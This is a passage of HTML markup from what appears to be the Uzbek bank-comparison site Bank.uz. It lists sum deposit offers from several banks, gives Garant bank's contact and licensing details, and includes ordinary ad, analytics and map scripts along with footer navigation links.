                    <img src="/upload/no_photo_org.png" alt="&quot;Kunlik daromad&quot;  omonati">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">BRB</span>
                <a target="_blank" href="/uz/deposit/onlayn-vklad-ezhednevnyy-dokhod" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Онлайн-вклад &quot;Ежедневный доход&quot;')"  >&quot;Kunlik daromad&quot;  omonati</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                <a target="_blank"  href="/uz/deposit/onlayn-vklad-ezhednevnyy-dokhod" onclick="gAnalytica.elementFree('Сумовые вклады','BRB','Онлайн-вклад &quot;Ежедневный доход&quot;')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_107525" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >
                    <img src="/upload/no_photo_org.png" alt="Imkon">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a target="_blank" href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >Imkon</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/imkon3" onclick="gAnalytica.elementFree('Сумовые вклады','Asia Alliance Bank','Imkon')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_87240" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >
                    <img src="/upload/no_photo_org.png" alt="Ishonchli yuksalish">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">APEXBANK</span>
                <a target="_blank" href="/uz/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >Ishonchli yuksalish</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            21 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            2 yil 1 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span>, <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/uverennyy-podem" onclick="gAnalytica.elementFree('Сумовые вклады','APEXBANK','Уверенный Подъем')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_49856" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >
                    <img src="/upload/resize_cache/iblock/1b7/265_151_1/0o8pjzwfx6562q3ol24gfai60847gk1m.png" alt="Jozibali">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">O‘zbekiston Milliy banki</span>
                <a target="_blank" href="/uz/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >Jozibali</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20dan - 21 % gacha                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            6 oy                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    500 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Onlayn"><img alt="Onlayn" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Onlayn</span></span>
                                <a target="_blank"  href="/uz/deposit/zhozibali" onclick="gAnalytica.elementFree('Сумовые вклады','Национальный банк Узбекистана','Жозибали')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	
        <div class="table-card-offers-bottom" id="bx_3218110189_713" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >
                    <img src="/upload/no_photo_org.png" alt="Meros">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >Meros</a>
                <span class="medium-text">Удобно</span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            9 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            18 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    100 000 so'mdan                                            </span>
                    <span class="inner-table medium-text">Minimal mablag'</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                                <a target="_blank"  href="/uz/deposit/meros1" onclick="gAnalytica.elementFree('Сумовые вклады','Turon bank','Мерос')"  >
                Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
	
	    <div class="only_desk">
            </div>
        <div class="only_mob mob_banner">
        <div id="adfox_169210040660664711"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169210040660664711',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'deposits-mob-section-uzb-rastyashka2'
            }
        })
    })
</script>    </div>
    <!--        #banner_after_10_item_in_list#-->
    
    
                <a href="/uz/deposits" class="all-cards">
                    Barcha omonatlar                </a>

            </div>
                        
    </div>

</div>
            </div>
        </div>

		<div class="right-side">
                        <div class="banners details-banners banners-sticky">
				<!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>											</div>

            		</div>

    </div>
</div>






<!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--    --><br>

<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Вклады',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/savdogar-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Garant bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Bankning asosiy vazifalari respublikaning savdo tashkilotlariga xizmat koʼrsatishdan, savdo tashkilotlari bilan xalq xoʼjalik boshqa tarmoqlari korxonalari oʼrtasidagi savdo-xarid operatsiyalari va hisob-kitoblarni mablagʼ bilan taʼminlashdan iborat.</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text"> 100060, Toshkent shahar, Mirobod tumani, Said Baraka ko'chasi,78</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Chet eltali ishtirokidagi &quot;Garant bank&quot; (Savdogarbank) aksiyadorlik tijorat banki </span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">AO &quot;Garant bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">42, 12.05.1995</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/savdogar-bank_branches">
                                                                                Filiallar: 20                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/savdogar-bank_atms">
                                                                            Bankomatlar: 80                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/savdogar-bank_mini-banki">
                                                                            Mini banklar: 6                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@garantbank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@garantbank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)200-27-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)200-27-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)256-66-01">
                                                                        <span class="org-info-right-text medium-text">+998(71)256-66-01</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzA, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.278118','LAT':'41.294802','TEXT':'Garant bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.294802, 69.278118],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
